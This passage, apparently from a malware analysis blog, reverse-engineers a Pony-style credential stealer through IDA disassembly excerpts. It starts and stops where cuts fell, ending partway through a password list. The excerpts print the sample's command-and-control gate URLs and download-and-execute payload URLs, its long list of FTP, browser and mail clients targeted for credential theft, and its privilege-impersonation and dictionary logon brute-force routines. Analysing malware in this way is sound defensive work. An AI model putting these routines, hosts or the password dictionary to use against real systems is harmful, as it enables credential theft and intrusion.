BufferLength .text:00402A03 lea eax, [ebp+NewState] .text:00402A06 push eax ; NewState .text:00402A07 push 0 ; DisableAllPrivileges .text:00402A09 push [ebp+hObject] ; TokenHandle .text:00402A0C call AdjustTokenPrivileges .text:00402A12 or eax, eax .text:00402A14 jz short loc_402A17 .text:00402A16 inc ebx .text:00402A17 loc_402A17: .text:00402A17 cmp [ebp+hObject], 0 .text:00402A1B jz short loc_402A25 .text:00402A1D push [ebp+hObject] ; hObject .text:00402A20 call CloseHandle
The privilege level is set to "SeImpersonatePrivilege" to permit this running malware from taking same privileges as that of the current user.
Stores information in a global stream, stores it afterwards in either a file or in the registry, and then sends it later to specific sites.
Information written to the stream are either stored in the registry or in a file.
Registry:
HKEY_CURRENT_USER\Software\WinRar\Client Hash
File:
%temp%\Client Hash
.text:0040FC3B lea eax, [ebp+var_8] .text:0040FC3E push eax ; int .text:0040FC3F push offset aClientHash ; "Client Hash" .text:0040FC44 call READFILE_TEMP_CLIENT_HASH_TO_STREAM .text:0040FC49 or eax, eax … .text:0040280F push ebx .text:00402810 push [ebp+arg_4] ; int .text:00402813 push [ebp+lpValueName] ; lpValueName .text:00402816 push offset aSoftwareWinrar ; "Software\\WinRAR" .text:0040281B push hKey ; hKey .text:00402821 call GET_REGISTRY_DATA_1 .text:00402826 or eax, eax .text:00402828 jnz loc_402908Which are later read back and then posted these sites:
.data:00414762 ah00p11_laptopv db 'h00p://11.laptopvspc.com/ponyb/gate.php',0 .data:0041478A ah00p11_sephora db 'h00p://11.sephoracouponscode.com/ponyb/gate.php',0 .data:004147BA ah00p11_thyroid db 'h00p://11.thyroidsymptomsproblem.com/ponyb/gate.php',0 .data:004147EE ah00p173_246_10 db 'h00p://173.246.102.246/ponyb/gate.php',0It Steals!
Malware retrieves information about installed software by searching it at the Uninstall information via the Windows Registry.
.text:00402118 lea eax, [ebp+hKey] .text:0040211B push eax ; phkResult .text:0040211C push offset SubKey ; "SOFTWARE\\Microsoft\\Windows\\CurrentVersi"... .text:00402121 push HKEY_LOCAL_MACHINE ; hKey .text:00402126 call RegOpenKeyA .text:0040212B or eax, eax .text:0040212D jnz loc_40228E .text:00402133 mov [ebp+dwIndex], 0 .text:0040213D loc_40213D: .text:0040213D mov [ebp+cchName], 0FFFh .text:00402147 push 0 ; lpftLastWriteTime .text:00402149 push 0 ; lpcchClass .text:0040214B push 0 ; lpClass .text:0040214D push 0 ; lpReserved .text:0040214F lea eax, [ebp+cchName] .text:00402155 push eax ; lpcchName .text:00402156 lea eax, [ebp+String] .text:0040215C push eax ; lpName .text:0040215D push [ebp+dwIndex] ; dwIndex .text:00402163 push [ebp+hKey] ; hKey .text:00402166 call RegEnumKeyExA .text:0040216B or eax, eax .text:0040216D jnz loc_402286 .text:00402173 push offset asc_414905 ; "\\" .text:00402178 push offset SubKey ; "SOFTWARE\\Microsoft\\Windows\\CurrentVersi"... .text:0040217D call ConcatenateThese .text:00402182 or eax, eax .text:00402184 jz loc_40227B .text:0040218A mov edx, eax .text:0040218C lea eax, [ebp+String] .text:00402192 push eax ; int .text:00402193 push edx ; hMem .text:00402194 call ConcatenateThese2 .text:00402199 or eax, eax .text:0040219B jz loc_40227B .text:004021A1 mov [ebp+lpSubKey], eax .text:004021A7 lea eax, [ebp+var_1018] .text:004021AD push eax ; int .text:004021AE push offset ValueName ; "UninstallString" .text:004021B3 push [ebp+lpSubKey] ; lpSubKey .text:004021B9 push HKEY_LOCAL_MACHINE ; hKey .text:004021BE call GET_REGISTRY_DATA_1 .text:004021C3 or eax, eax .text:004021C5 jz loc_402270 .text:004021CB cmp eax, 1 .text:004021CE jbe loc_402270 .text:004021D4 push eax ; hMem .text:004021D5 push [ebp+var_1018] .text:004021DB push eax .text:004021DC push [ebp+pstm] .text:004021E2 call WRITE_TO_STREAM .text:004021E7 lea eax, [ebp+var_1018] .text:004021ED push eax ; int .text:004021EE push offset aDisplayname ; "DisplayName" .text:004021F3 push [ebp+lpSubKey] ; lpSubKey .text:004021F9 push HKEY_LOCAL_MACHINE ; hKey .text:004021FE call GET_REGISTRY_DATA_1 .text:00402203 or eax, eax .text:00402205 jz short loc_40224B .text:00402207 cmp [ebp+var_1018], 1 .text:0040220E jbe short loc_40224B .text:00402210 push eax ; hMem .text:00402211 push eax .text:00402212 lea eax, [ebp+String] .text:00402218 push eax ; lpString .text:00402219 call lstrlenA .text:0040221E push eax .text:0040221F lea eax, [ebp+String] .text:00402225 push eax .text:00402226 push [ebp+var_1014] .text:0040222C call WRITE_TO_STREAMIt steals more accounts from different known software. It runs an array of functions that does specific retrieval of software credentials from the registry or from the file system.
.data:00417332 dd offset sub_404620 ; Get System Version and Locale
.data:00417336 dd offset sub_404AB8 ; get FAR Manager accounts
.data:0041733A dd offset sub_404C74 ; get GHisler credentials
.data:0041733E dd offset sub_40506E ; IPSwitch WS_FTP credentials
.data:00417342 dd offset sub_4053E6 ; CuteFTP credentials
.data:00417346 dd offset sub_405610 ; FlashFXP
.data:0041734A dd offset sub_405AEE ; FileZilla
.data:0041734E dd offset sub_405BE3 ; FTP Commander and FTP Navigator
.data:00417352 dd offset sub_405CED ; Bullet Proof FTP
.data:00417356 dd offset sub_405E6C ; Smart FTP
.data:0041735A dd offset sub_405F27 ; Turbo FTP
.data:0041735E dd offset sub_40616E ; FFFTP
.data:00417362 dd offset sub_4063EF ; Coffee Cup Software
.data:00417366 dd offset sub_406681 ; FTPWare
.data:0041736A dd offset sub_406938 ; FTP Explorer
.data:0041736E dd offset sub_4069C3 ; Frigate3 File Manager
.data:00417372 dd offset sub_4069FE ; Vandyke SecureFX SFTP
.data:00417376 dd offset sub_406A7F ; UltraFXP
.data:0041737A dd offset sub_406B03 ; FTPRush
.data:0041737E dd offset sub_406D06 ; Cryer Website Publisher
.data:00417382 dd offset sub_406D37 ; BitKinex FTP SFTP
.data:00417386 dd offset sub_4070A9 ; ExpanDrive
.data:0041738A dd offset sub_407381 ; NCH Software Classic FTP
.data:0041738E dd offset sub_4075AC ; NCH Software Fling
.data:00417392 dd offset sub_4076A8 ; SoftX FTP Client
.data:00417396 dd offset sub_407777 ; GPSoftware Directory Opus
.data:0041739A dd offset sub_407876 ; Coffee Cup Software
.data:0041739E dd offset sub_407AA2 ; LeapWare
.data:004173A2 dd offset sub_407E43 ; Martin Prykryl WinSCP
.data:004173A6 dd offset sub_407E8C ; 32BitFTP
.data:004173AA dd offset sub_407EF4 ; Netdrive Sites Manager
.data:004173AE dd offset sub_408147 ; South River Technologies WebDrive
.data:004173B2 dd offset sub_408190 ; FTP Control
.data:004173B6 dd offset sub_408C66 ; Opera Software
.data:004173BA dd offset sub_408F72 ; ACEBit
.data:004173BE dd offset sub_409042 ; RhinoSoft FTPVoyager
.data:004173C2 dd offset sub_409D67 ; Mozilla Firefox
.data:004173C6 dd offset sub_409DEE ; Mozilla Firefox
.data:004173CA dd offset sub_409EA4 ; Mozilla SeaMonkey
.data:004173CE dd offset sub_409F2B ; Mozilla Flock
.data:004173D2 dd offset sub_409FB2 ; Mozilla profiles
.data:004173D6 dd offset sub_40A039 ; Leech FTP
.data:004173DA dd offset sub_40A0C5 ; WolfFTP SiteInfo.QFP
.data:004173DE dd offset sub_40A167 ; WinFTP
.data:004173E2 dd offset sub_40A1E5 ; FTPSurfer
.data:004173E6 dd offset sub_40A23F ; FTPGetter
.data:004173EA dd offset sub_40A27A ; ESTSoft ALFTP
.data:004173EE dd offset sub_40AACB ; Internet Explorer
.data:004173F2 dd offset sub_40B035 ; Adobe Software
.data:004173F6 dd offset sub_40B066 ; DeluxeFTP
.data:004173FA dd offset sub_40C1F1 ; Google Chrome
.data:004173FE dd offset sub_40C222 ; Chromium
.data:00417402 dd offset sub_40C253 ; Chrome Plus
.data:00417406 dd offset sub_40C2DE ; Bromium
.data:0041740A dd offset sub_40C30F ; Nichrome
.data:0041740E dd offset sub_40C340 ; Comodo
.data:00417412 dd offset sub_40C371 ; RockMelt
.data:00417416 dd offset sub_40C3D2 ; K-meleon
.data:0041741A dd offset sub_40C4AF ; Epic Software
.data:0041741E dd offset sub_40C539 ; Staff-FTP
.data:00417422 dd offset sub_40C713 ; Visicom Media Software
.data:00417426 dd offset sub_40C78C ; Global Downloader
.data:0041742A dd offset sub_40C7CE ; FreshFTP
.data:0041742E dd offset sub_40C846 ; FlashPeak BlazeFTP
.data:00417432 dd offset sub_40C9AD ; FTP++
.data:00417436 dd offset sub_40CA0B ; GoFTP
.data:0041743A dd offset sub_40CA7C ; 3D-FTP
.data:0041743E dd offset sub_40CB97 ; EasyFTP
.data:00417442 dd offset sub_40CC11 ; NetSarang
.data:00417446 dd offset sub_40CFBE ; Microsoft Windows Terminal Service (RDP)
.data:0041744A dd offset sub_40D013 ; FTPNow
.data:0041744E dd offset sub_40D37D ; Robo-FTP 3.7
.data:00417452 dd offset sub_40D3E1 ; Windows user private keys
.data:00417456 dd offset sub_40D7B9 ; LinasFTP
.data:0041745A dd offset sub_40D9C4 ; Cyberduck
.data:0041745E dd offset sub_40DC01 ; Simon Tatham PuTTy
.data:00417462 dd offset sub_40DC4A ; Notepad++
.data:00417466 dd offset sub_40DEBE ; CoffeeCup Software
.data:0041746A dd offset sub_40DF07 ; FTP Shell
.data:0041746E dd offset sub_40DF85 ; MAS-Soft FTP
.data:00417472 dd offset sub_40DFF4 ; NexusFile
.data:00417476 dd offset sub_40E072 ; FastStone Browser
.data:0041747A dd offset sub_40E0F0 ; Maple Studio ChromePlus
.data:0041747E dd offset sub_40E46C ; Nico Mak Computing WinZip
.data:00417482 dd offset sub_40E4DA ; Yandex
.data:00417486 dd offset sub_40E50B ; My FTP
.data:0041748A dd offset sub_40E5F1 ; A software using this particular GUID {74FF1730-B1F2-4D88-926B-1568FAE61DB7}
.data:0041748E dd offset sub_40E622 ; InSoftware NovaFTP
.data:00417492 dd offset sub_40E8BE ; Microsoft Windows LiveMail
.data:00417496 dd offset sub_40E8F4 ; Microsoft Windows Mail
.data:0041749A dd offset sub_40E92A ; RimArts Becky! Internet Mail
.data:0041749E dd offset sub_40EB66 ; Poco Systems Inc PocoMail
.data:004174A2 dd offset sub_40EED1 ; IncrediMail
.data:004174A6 dd offset sub_40F0B6 ; BatMail
.data:004174AA dd offset sub_40F763 ; Microsoft Outlook Mail
.data:004174AE dd offset sub_40F842 ; Mozilla ThunderBird
.data:004174B2 dd offset sub_40F929 ; FastTrack FTP
In the function that steals info in Internet Explorer, it retrieves data for the Intelliform. Intelliform is an IE feature that has do something with autocomplete and saved password. This can be found in the registry under HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\IntelliForms\Storage2. The data that this particular variant is interested in is the Intelliform that is with
h00p://www.facebook.com/.
The information taken from these accounts are stored in a stream space with the header name “PWDFILE0 1.0”.
.text:0040FBE6 push 8 .text:0040FBE8 push offset aPwdfile0 ; "PWDFILE0" .text:0040FBED push [ebp+arg_0] .text:0040FBF0 call WRITE_TO_STREAM .text:0040FBF5 push 8 .text:0040FBF7 push offset a1_0 ; "1.0" .text:0040FBFC push [ebp+arg_0] .text:0040FBFF call WRITE_TO_STREAMThis chunk of memory containing these sensitive information are then processed in some algorithm, in this case, the apLib data compression. After which, it gets a new header name: "PKDFILE0".
.text:00401847 push [ebp+var_C] .text:0040184A push [ebp+var_18] .text:0040184D push [ebp+var_10] .text:00401850 call sub_411FA6 ; Some Algo .text:00401855 add esp, 14h .text:00401858 mov [ebp+var_8], eax .text:0040185B push [ebp+hMem] ; hMem .text:0040185E call GlobalUnlock .text:00401863 push [ebp+pstm] .text:00401866 call ISTREAM_SET_SIZE .text:0040186B push 8 .text:0040186D push offset aPkdfile0 ; "PKDFILE0" .text:00401872 push [ebp+pstm] .text:00401875 call WRITE_TO_STREAM .text:0040187A or ebx, eaxAnd the last part before it sends the stolen info, it shoots the compressed data in some encryption using the key “cryptimplus”. And finally a header name: "CRYPTED0".
.text:0040FCE0 push offset aCryptimplus ; "cryptimplus" .text:0040FCE5 push [ebp+pstm] ; pstm .text:0040FCE8 call sub_401A27 ; CRYPTED0 .text:0040FCED or eax, eax … .text:00401AB4 push 8 .text:00401AB6 push offset aCrypted0 ; "CRYPTED0" .text:00401ABB push [ebp+pstm] .text:00401ABE call WRITE_TO_STREAM .text:00401AC3 or ebx, eax .text:00401AC5 push [ebp+var_C]Download and Execute
Does a download then execute process with an h00p GET.
.data:00414815 szUrl db 'h00p://demo.areariservata.eu/HQ9oXj3.exe',0 .data:0041483E ah00pBmaca_orgK db 'h00p://bmaca.org/kFxTH.exe',0 .data:00414859 ah00pWww_hetien db 'h00p://www.hetien.it/ouYFN.exe',0 … .text:00403D10 push [ebp+var_4] .text:00403D13 push [ebp+hMem] .text:00403D16 push offset aGetSh00p1_0Hos ; "GET %s h00p/1.0\r\nHost: %s\r\nAccept: */*\r"... .text:00403D1B push [ebp+lpString] ; LPSTR .text:00403D1E call wsprintfA .text:00403D23 add esp, 10h .text:00403D26 movzx eax, [ebp+UrlComponents.nPort] .text:00403D2A push eax .text:00403D2B push 0 .text:00403D2D push [ebp+var_4] .text:00403D30 call _CONNECT
The files are downloaded using the current system tick count as its file name and .exe as its extension name. All are downloaded in the Temp folder.
.text:0040FF80 push 104h ; nBufferLength .text:0040FF85 call GetTempPathA .text:0040FF8A or eax, eax .text:0040FF8C jz loc_410128 .text:0040FF92 cmp eax, 104h .text:0040FF97 ja loc_410128 .text:0040FF9D call GetTickCount .text:0040FFA2 push eax .text:0040FFA3 push offset aD_exe ; "%d.exe" .text:0040FFA8 lea eax, [ebp+var_13E] .text:0040FFAE push eax ; LPSTR .text:0040FFAF call wsprintfA .text:0040FFB4 add esp, 0Ch
If there has been a previous attempt to escalate the malware processes with administrative privileges, the downloaded files are executed in a manner that the same privileges will be inherited.
.text:004100AE push eax ; _DWORD .text:004100AF call CreateEnvironmentBlock .text:004100B5 or eax, eax .text:004100B7 jz short loc_410101 .text:004100B9 lea eax, [ebp+ProcessInformation] .text:004100BF push eax ; lpProcessInformation .text:004100C0 lea eax, [ebp+StartupInfo] .text:004100C6 push eax ; lpStartupInfo .text:004100C7 push 0 ; lpCurrentDirectory .text:004100C9 push [ebp+lpEnvironment] ; lpEnvironment .text:004100CF push 400h ; dwCreationFlags .text:004100D4 push 0 ; bInheritHandles .text:004100D6 push 0 ; lpThreadAttributes .text:004100D8 push 0 ; lpProcessAttributes .text:004100DA push 0 ; lpCommandLine .text:004100DC push [ebp+hMem] ; lpApplicationName .text:004100E2 push [ebp+hToken] ; hToken .text:004100E5 call CreateProcessAsUserA
If this execution fails, it proceeds with the ever popular ShellExecuteA.
.text:00410105 push 0Ah ; nShowCmd .text:00410107 push 0 ; lpDirectory .text:00410109 push 0 ; lpParameters .text:0041010B push [ebp+hMem] ; lpFile .text:00410111 push offset Operation ; "open" .text:00410116 push 0 ; hwnd .text:00410118 call ShellExecuteA
More steals It also steals all the user account names and the group ID it belongs in from the computer this malware runs in.
.text:0041036A push eax ; totalentries .text:0041036B lea eax, [ebp+entriesread] .text:0041036E push eax ; entriesread .text:0041036F push 0FFFFFFFFh ; prefmaxlen .text:00410371 lea eax, [ebp+Buffer] .text:00410374 push eax ; bufptr .text:00410375 push FILTER_NORMAL_ACCOUNT ; filter .text:00410377 push 3 ; level .text:00410379 push 0 ; servername .text:0041037B call NetUserEnum .text:00410381 mov [ebp+var_18], eax .text:00410384 cmp [ebp+var_18], 0 .text:00410388 jz short loc_410393 .text:0041038A cmp [ebp+var_18], 0EAh .text:00410391 jnz short loc_410407 .text:00410393 loc_410393: .text:00410393 push [ebp+Buffer] .text:00410396 pop [ebp+var_8] .text:00410399 cmp [ebp+var_8], 0 .text:0041039D jz short loc_4103F9 .text:0041039F mov ebx, [ebp+var_8] .text:004103A2 jmp short loc_4103E3 .text:004103A4 loc_4103A4: .text:004103A4 push dword ptr [ebx+68h] ; lpWideCharStr - usri3_primary_group_id .text:004103A7 call sub_402AB9 .text:004103AC mov [ebp+var_20], eax .text:004103AF push dword ptr [ebx] ; lpWideCharStr - usri3_name .text:004103B1 call sub_402AB9 .text:004103B6 or eax, eax
Attempt to make malware process run with administrative privileges To do this it first adjusts the malware process tokens to SeImpersonatePrivilege
.text:004029A2 mov [ebp+hObject], 0 .text:004029A9 lea eax, [ebp+Luid] .text:004029AC push eax ; lpLuid .text:004029AD push [ebp+lpName] ; lpName - "SeImpersonatePrivilege" .text:004029B0 push 0 ; lpSystemName .text:004029B2 call LookupPrivilegeValueA .text:004029B8 or eax, eax .text:004029BA jz short loc_402A17 .text:004029BC call GetCurrentProcess .text:004029C1 mov edx, eax .text:004029C3 lea eax, [ebp+hObject] .text:004029C6 push eax ; TokenHandle .text:004029C7 push TOKEN_ADJUST_PRIVILEGES ; DesiredAccess .text:004029C9 push edx ; ProcessHandle .text:004029CA call OpenProcessToken .text:004029D0 or eax, eax .text:004029D2 jz short loc_4029FD .text:004029D4 mov [ebp+NewState.PrivilegeCount], 1 .text:004029DB push [ebp+Luid.LowPart] .text:004029DE pop [ebp+NewState.Privileges.Luid.LowPart] .text:004029E1 push [ebp+Luid.HighPart] .text:004029E4 pop [ebp+NewState.Privileges.Luid.HighPart] .text:004029E7 cmp [ebp+arg_4], 0 .text:004029EB jz short loc_4029F6 .text:004029ED mov [ebp+NewState.Privileges.Attributes], SE_PRIVILEGE_ENABLED .text:004029F4 jmp short loc_4029FD .text:004029F6 loc_4029F6: .text:004029F6 mov [ebp+NewState.Privileges.Attributes], 0 .text:004029FD loc_4029FD: .text:004029FD push 0 ; ReturnLength .text:004029FF push 0 ; PreviousState .text:00402A01 push 10h ; BufferLength .text:00402A03 lea eax, [ebp+NewState] .text:00402A06 push eax ; NewState .text:00402A07 push 0 ; DisableAllPrivileges .text:00402A09 push [ebp+hObject] ; TokenHandle .text:00402A0C call AdjustTokenPrivileges
It locates the impersonated logged on username from the previously gathered account list. It first attempts a logon using the same username as its password.
.text:00410486 push eax ; phToken .text:00410487 push 0 ; dwLogonProvider .text:00410489 push 2 ; dwLogonType .text:0041048B push dword ptr [ebx+4] ; lpszPassword .text:0041048E push 0 ; lpszDomain .text:00410490 push dword ptr [ebx+4] ; lpszUsername .text:00410493 call LogonUserA .text:00410499 or eax, eax
The next attempt uses the same username as its password, the difference is that the password is all lower case.
.text:004104B5 push eax ; cchDest .text:004104B6 push [ebp+hMem] ; lpDestStr .text:004104B9 push eax ; cchSrc .text:004104BA push dword ptr [ebx+4] ; lpSrcStr .text:004104BD push 100h ; dwMapFlags - LCMAP_LOWERCASE .text:004104C2 push 400h ; Locale .text:004104C7 call LCMapStringA .text:004104CC or eax, eax .text:004104CE jz short loc_4104FB .text:004104D0 mov [ebp+hObject], 0 .text:004104D7 lea eax, [ebp+hObject] .text:004104DA push eax ; phToken .text:004104DB push 0 ; dwLogonProvider .text:004104DD push 2 ; dwLogonType .text:004104DF push [ebp+hMem] ; lpszPassword .text:004104E2 push 0 ; lpszDomain .text:004104E4 push dword ptr [ebx+4] ; lpszUsername .text:004104E7 call LogonUserA
The final attempt would be from a list of passwords:
.text:00410503 mov edi, offset szPassword .text:00410508 loc_410508: .text:00410508 mov [ebp+hObject], 0 .text:0041050F lea eax, [ebp+hObject] .text:00410512 push eax ; phToken .text:00410513 push 0 ; dwLogonProvider .text:00410515 push 2 ; dwLogonType .text:00410517 push edi ; lpszPassword .text:00410518 push 0 ; lpszDomain .text:0041051A push dword ptr [ebx+4] ; _DWORD .text:0041051D call LogonUserA
You might as well avoid these passwords:
.data:00414000 szPassword db '123456',0 .data:00414007 aPassword_11 db 'password',0 .data:00414010 aPhpbb db 'phpbb',0 .data:00414016 aQwerty db 'qwerty',0 .data:0041401D a12345 db '12345',0 .data:00414023 aJesus db 'jesus',0 .data:00414029 a12345678 db '12345678',0 .data:00414032 a1234 db '1234',0 .data:00414037 aAbc123 db 'abc123',0 .data:0041403E aLetmein db 'letmein',0 .data:00414046 aTest db 'test',0 .data:0041404B aLove db 'love',0 .data:00414050 a123 db '123',0 .data:00414054 aPassword1 db 'password1',0 .data:0041405E aHello db 'hello',0 .data:00414064 aMonkey db 'monkey',0 .data:0041406B aDragon db 'dragon',0 .data:00414072 aTrustno1 db 'trustno1',0 .data:0041407B a111111 db '111111',0 .data:00414082 aIloveyou db 'iloveyou',0 .data:0041408B a1234567 db '1234567',0 .data:00414093 aShadow db 'shadow',0 .data:0041409A a123456789 db '123456789',0 .data:004140A4 aChrist db 'christ',0 .data:004140AB aSunshine db 'sunshine',0 .data:004140B4 aMaster db 'master',0 .data:004140BB aComputer db 'computer',0 .data:004140C4 aPrincess db 'princess',0 .data:004140CD aTigger db 'tigger',0 .data:004140D4 aFootball db 'football',0 .data:004140DD aAngel db 'angel',0 .data:004140E3 aJesus1 db 'jesus1',0 .data:004140EA a123123 db '123123',0 .data:004140F1 aWhatever db 'whatever',0 .data:004140FA aFreedom db 'freedom',0 .data:00414102 aKiller db 'killer',0 .data:00414109 aAsdf db 'asdf',0 .data:0041410E aSoccer db 'soccer',0 .data:00414115 aSuperman db 'superman',0 .data:0041411E aMichael db 'michael',0 .data:00414126 aCheese db 'cheese',0 .data:0041412D aInternet db 'internet',0 .data:00414136 aJoshua db 'joshua',0 .data:0041413D aFuckyou db 'fuckyou',0 .data:00414145 aBlessed db 'blessed',0 .data:0041414D aBaseball db 'baseball',0 .data:00414156 aStarwars db 'starwars',0 .data:0041415F a000000 db '000000',0 .data:00414166 aPurple db 'purple',0 .data:0041416D aJordan db 'jordan',0 .data:00414174 aFaith db 'faith',0 .data:0041417A aSummer db 'summer',0 .data:00414181 aAshley db 'ashley',0 .data:00414188 aBuster db 'buster',0 .data:0041418F aHeaven db 'heaven',0 .data:00414196 aPepper db 'pepper',0 .data:0041419D a7777777 db '7777777',0 .data:004141A5 aHunter db 'hunter',0 .data:004141AC aLovely db 'lovely',0 .data:004141B3 aAndrew db 'andrew',0 .data:004141BA aThomas db 'thomas',0 .data:004141C1 aAngels db 'angels',0 .data:004141C8 aCharlie db 'charlie',0 .data:004141D0 aDaniel db 'daniel',0 .data:004141D7 a1111 db '1111',0 .data:004141DC aJennifer db 'jennifer',0 .data:004141E5 aSingle db 'single',0 .data:004141EC aHannah db 'hannah',0 .data:004141F3 aQazwsx db 'qazwsx',0 .data:004141FA aHappy db 'happy',0 .data:00414200 aMatrix db 'matrix',0 .data:00414207 aPass_1 db 'pass',0 .data:0041420C aAaaaaa db 'aaaaaa',0 .data:00414213 a654321 db '654321',0 .data:0041421A aAmanda db 'amanda',0 .data:00414221 aNothing db 'nothing',0 .data:00414229 aGinger db 'ginger',0 .data:00414230 aMother db 'mother',0 .data:00414237 aSnoopy db 'snoopy',0 .data:0041423E aJessica db 'jessica',0 .data:00414246 aWelcome db 'welcome',0 .data:0041424E aPokemon db 'pokemon',0 .data:00414256 aIloveyou1 db 'iloveyou1',0 .data:00414260 a11111 db '11111',0 .data:00414266 aMustang db 'mustang',0 .data:0041426E aHelpme db 'helpme',0 .data:00414275 aJustin db 'justin',0 .data:0041427C aJasmine db 'jasmine',0 .data:00414284 aOrange db 'orange',0 .data:0041428B aTesting db 'testing',0 .data:00414293 aApple db 'apple',0 .data:00414299 aMichelle db 'michelle',0 .data:004142A2 aPeace db 'peace',0 .data:004142A8 aSecret db 'secret',0 .data:004142AF a1 db '1',0 .data:004142B1 aGrace db 'grace',0 .data:004142B7 aWilliam db 'william',0 .data:004142BF aIloveyou2 db 'iloveyou2',0 .data:004142C9 aNicole db 'nicole',0 .data:004142D0 a666666 db '666666',0 .data:004142D7 aMuffin db 'muffin',0 .data:004142DE aGateway db 'gateway',0 .data:004142E6 aFuckyou1 db 'fuckyou1',0 .data:004142EF aAsshole db 'asshole',0 .data:004142F7 aHahaha db 'hahaha',0 .data:004142FE aPoop db 'poop',0 .data:00414303 aBlessing db 'blessing',0 .data:0041430C aBlahblah db 'blahblah',0 .data:00414315 aMyspace1 db 'myspace1',0 .data:0041431E aMatthew db 'matthew',0 .data:00414326 aCanada db 'canada',0 .data:0041432D aSilver db 'silver',0 .data:00414334 aRobert db 'robert',0 .data:0041433B aForever db 'forever',0 .data:00414343 aAsdfgh db 'asdfgh',0 .data:0041434A aRachel db 'rachel',0 .data:00414351 aRainbow db 'rainbow',0 .data:00414359 aGuitar db 'guitar',0 .data:00414360 aPeanut db 'peanut',0 .data:00414367 aBatman db 'batman',0 .data:0041436E aCookie db 'cookie',0 .data:00414375 aBailey db 'bailey',0 .data:0041437C aSoccer1 db 'soccer1',0 .data:00414384 aMickey db 'mickey',0 .data:0041438B aBiteme db 'biteme',0 .data:00414392 aHello1 db 'hello1',0 .data:00414399 aEminem db 'eminem',0 .data:004143A0 aDakota db 'dakota',0 .data:004143A7 aSamantha db 'samantha',0 .data:004143B0 aCompaq db 'compaq',0 .data:004143B7 aDiamond db 'diamond',0 .data:004143BF aTaylor db 'taylor',0 .data:004143C6 aForum db 'forum',0 .data:004143CC aJohn316 db 'john316',0 .data:004143D4 aRichard db 'richard',0 .data:004143DC aBlink182 db 'blink182',0 .data:004143E5 aPeaches db 'peaches',0 .data:004143ED aCool db 'cool',0 .data:004143F2 aFlower db 'flower',0 .data:004143F9 aScooter db 'scooter',0 .data:00414401 aBanana db 'banana',0 .data:00414408 aJames db 'james',0 .data:0041440E aAsdfasdf db 'asdfasdf',0 .data:00414417 aVictory db 'victory',0 .data:0041441F aLondon db 'london',0 .data:00414426 a123qwe db '123qwe',0 .data:0041442D a123321 db '123321',0 .data:00414434 aStartrek db 'startrek',0 .data:0041443D aGeorge db 'george',0 .data:00414444 aWinner db 'winner',0 .data:0041444B aMaggie db 'maggie',0 .data:00414452 aTrinity db 'trinity',0 .data:0041445A aOnline db 'online',0 .data:00414461 a123abc db '123abc',0 .data:00414468 aChicken db 'chicken',0 .data:00414470 aJunior db 'junior',0 .data:00414477 aChris db 'chris',0 .data:0041447D aPassw0rd db 'passw0rd',0 .data:00414486 aAustin db 'austin',0 .data:0041448D aSparky db 'sparky',0 .data:00414494 aAdmin db 'admin',0 .data:0041449A aMerlin db 'merlin',0 .data:004144A1 aGoogle db 'google',0 .data:004144A8 aFriends db 'friends',0 .data:004144B0 aHope db 'hope',0 .data:004144B5 aShalom db 'shalom',0 .data:004144BC aNintendo db 'nintendo',0 .data:004144C5 aLooking db 'looking',0 .data:004144CD aHarley db 'harley',0 .data:004144D4 aSmokey db 'smokey',0 .data:004144DB a7777 db '7777',0 .data:004144E0 aJoseph db 'joseph',0 .data:004144E7 aLucky db 'lucky',0 .data:004144ED aDigital db 'digital',0 .data:004144F5 aA db 'a',0 .data:004144F7 aThunder db 'thunder',0 .data:004144FF aSpirit db 'spirit',0 .data:00414506 aBandit db 'bandit',0 .data:0041450D aEnter db 'enter',0 .data:00414513 aAnthony db 'anthony',0 .data:0041451B aCorvette db 'corvette',0 .data:00414524 aHockey db 'hockey',0 .data:0041452B aPower db 'power',0 .data:00414531 aBenjamin db 'benjamin',0 .data:0041453A aIloveyou_0 db 'iloveyou!',0 .data:00414544 a1q2w3e db '1q2w3e',0 .data:0041454B aViper db 'viper',0 .data:00414551 aGenesis db 'genesis',0 .data:00414559 aKnight db 'knight',0 .data:00414560 aQwerty1 db 'qwerty1',0 .data:00414568 aCreative db 'creative',0 .data:00414571 aFoobar db 'foobar',0 .data:00414578 aAdidas db 'adidas',0 .data:0041457F aRotimi db 'rotimi',0 .data:00414586 aSlayer db 'slayer',0 .data:0041458D aWisdom db 'wisdom',0 .data:00414594 aPraise db 'praise',0 .data:0041459B aZxcvbnm db 'zxcvbnm',0 .data:004145A3 aSamuel db 'samuel',0 .data:004145AA aMike db 'mike',0 .data:004145AF aDallas db 'dallas',0 .data:004145B6 aGreen db 'green',0 .data:004145BC aTesttest db 'testtest',0 .data:004145C5 aMaverick db 'maverick',0 .data:004145CE aOnelove db 'onelove',0 .data:004145D6 aDavid db 'david',0 .data:004145DC aMylove db 'mylove',0 .data:004145E3 aChurch db 'church',0 .data:004145EA aFriend db 'friend',0 .data:004145F1 aGod db 'god',0 .data:004145F5 aDestiny db 'destiny',0 .data:004145FD aNone db 'none',0 .data:00414602 aMicrosoft db 'microsoft',0 .data:0041460C a222222 db '222222',0 .data:00414613 aBubbles db 'bubbles',0 .data:0041461B a11111111 db '11111111',0 .data:00414624 aCocacola db 'cocacola',0 .data:0041462D aJordan23 db 'jordan23',0 .data:00414636 aIlovegod db 'ilovegod',0 .data:0041463F aFootball1 db 'football1',0 .data:00414649 aLoving db 'loving',0 .data:00414650 aNathan db 'nathan',0 .data:00414657 aEmmanuel db 'emmanuel',0 .data:00414660 aScooby db 'scooby',0 .data:00414667 aFuckoff db 'fuckoff',0 .data:0041466F aSammy db 'sammy',0 .data:00414675 aMaxwell db 'maxwell',0 .data:0041467D aJason db 'jason',0 .data:00414683 aJohn db 'john',0 .data:00414688 a1q2w3e4r db '1q2w3e4r',0 .data:00414691 aBaby db 'baby',0 .data:00414696 aRed123 db 'red123',0 .data:0041469D aBlabla db 'blabla',0 .data:004146A4 aPrince db 'prince',0 .data:004146AB aQwert db 'qwert',0 .data:004146B1 aChelsea db 'chelsea',0 .data:004146B9 a55555 db '55555',0 .data:004146BF aAngel1 db 'angel1',0 .data:004146C6 aHardcore db 'hardcore',0 .data:004146CF aDexter db 'dexter',0 .data:004146D6 aSaved db 'saved',0 .data:004146DC a112233 db '112233',0 .data:004146E3 aHallo db 'hallo',0 .data:004146E9 aJasper db 'jasper',0 .data:004146F0 aDanielle db 'danielle',0 .data:004146F9 aKitten db 'kitten',0 .data:00414700 aCassie db 'cassie',0 .data:00414707 aStella db 'stella',0 .data:0041470E aPrayer db 'prayer',0 .data:00414715 aHotdog db 'hotdog',0 .data:0041471C aWindows db 'windows',0 .data:00414724 